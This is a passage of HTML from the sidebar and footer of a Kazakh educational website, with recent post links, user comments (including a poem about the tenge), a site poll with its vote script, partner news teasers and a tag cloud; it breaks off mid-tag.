<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>28 қаң</span>
<a href="https://bilimsite.kz/kazakh_tili/12010-diktant-urpak-omir-zhalgasy-kazak-tili-9-synyp.html">Диктант "Ұрпақ-өмір жалғасы" Қазақ тілі 9 сынып</a>
</div><div class="rlentaitem">
    <span>28 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15259-kytay-men-resey-basymdykka-ie-emes-aksh-tyn-zhana-ulttyk-korganys-strategiyasy-zhariyalandy.html">Қытай мен Ресей басымдыққа ие емес: АҚШ - тың жаңа ұлттық қорғаныс стратегиясы жарияланды</a>
</div><div class="rlentaitem">
    <span>28 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15258-kazirgi-kazakstan-reformalarynda-amerikandyk-tazhiribege-suyenip-otyr-nemese-nege-kazakstanda-vice-prezident-lauazymy-engizilip-zhatyr.html">Қазіргі Қазақстан реформаларында американдық тәжірибеге сүйеніп отыр немесе неге Қазақстанда вице - президент лауазымы енгізіліп жатыр</a>
</div><div class="rlentaitem">
    <span>28 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15257-kazakstan-reseyden-unsiz-bas-tartyp-zhatyr.html">Қазақстан Ресейден үнсіз бас тартып жатыр</a>
</div><div class="rlentaitem">
    <span>25 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15255-tramp-algashkylardyn-biri-bolyp-kazakstan-prezidenti-tokaevty-shakyrdy.html">Трамп алғашқылардың бірі болып Қазақстан Президенті Тоқаевты шақырды</a>
</div><div class="rlentaitem">
    <span>25 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15254-ulytaudan-kyzylordaga-deyin-nemese-ulttyk-kuryltaydyn-kyskasha-tarihy.html">Ұлытаудан Қызылордаға дейін немесе Ұлттық Құрылтайдың қысқаша тарихы</a>
</div><div class="rlentaitem">
    <span>25 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>25 қаң</span>
<a href="https://bilimsite.kz/olender/11962-gashyktyk-galamaty-muhtar-shahanov.html">"Ғашықтық ғаламаты" Мұхтар Шаханов</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html">Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kizikti/10502-oraza-2026-zhyl.html">Ораза айы (Рамазан айы) 2026 жыл</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/15251-kys-kyzygy-ashyk-sabak-balabakshada.html">Қыс қызығы ашық сабақ балабақшада</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/6524-kys-kyzygy.html">Қыс қызығы</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/13428-kys-kyzygysoyleudi-damytu.html">"Қыс қызығы"сөйлеуді дамыту</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/adistemelik/15250-adal-azamat-birtutas-tarbie-bagdarlamasy-ulttyk-kundylyktar-men-patriotizm-negizi.html">«Адал азамат» біртұтас тәрбие бағдарламасы: ұлттық құндылықтар мен патриотизм негізі</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/janalyktar/31861-al-farabi-universiteti-til-mengertude-ozyk-orynda.html" target="_blank"><b>Әл-Фараби университеті - тіл меңгертуде озық орында</b></a></div>
	<div class="discript">Әл-Фараби атындағы Қазақ ұлттық университетінің Жоғары оқу орнына дейінгі білім беру факультеті, Шетелдіктердің тілдік және білім беру дайындығы кафедрасына биыл 40 жыл толды.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/kitaphana/31860-al-farabi-kitaphanasy-bilimnin-kazynasy.html" target="_blank"><b>Әл-Фараби кітапханасы - білімнің қазынасы</b></a></div>
	<div class="discript">Әл-Фараби атындағы Қазақ ұлттық университетінің 1934 жылы құрылуымен бірге ғылыми кітапханасы да ашылған болатын. Ректордың 2014 жылғы 26 маусымдағы № 281 бұйрығы негізінде ғылыми кітапхананың атауы ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/gilim/31859-gylym-men-innovaciyalyk-zhumystyn-basty-bagyty-halykaralyk-zhariyalanymdar.html" target="_blank"><b>Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар</b></a></div>
	<div class="discript">Әл-Фараби атындағы Қазақ ұлттық университетінің «Шетелдіктердің тілдік және жалпы білім беру дайындығы» кафедрасында 2025 жылдың қазан айында оқыту-профессор құрамының ғылыми әлеуетін арттыруға ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/kazakh_tili/26773-diktanttar-zhinagy.html" target="_blank"><b>Диктанттар жинағы</b></a></div>
	<div class="discript">Диктанттар жинағы. Қоңыр күз. Жаздан кейін қоңыр, салқын күз кел де келіп жетеді. Бұл кезде күн қысқа, түн ұзақ болады. Қараңғылық ерте түседі. Аспанда қара бұлт қаптап, жауын да жиі - жиі жауады. ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 69">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82+%D0%B0%D1%88%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 43">сауат ашу</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a 